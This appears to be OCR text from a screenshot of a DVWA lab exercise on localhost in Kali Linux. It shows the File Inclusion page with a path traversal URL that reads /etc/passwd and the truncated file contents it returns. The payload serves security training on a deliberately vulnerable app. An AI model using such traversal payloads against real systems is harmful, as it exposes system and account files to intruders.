 Vulnerability: File Inclusio
127.0.0.1/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/va
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin
DVWA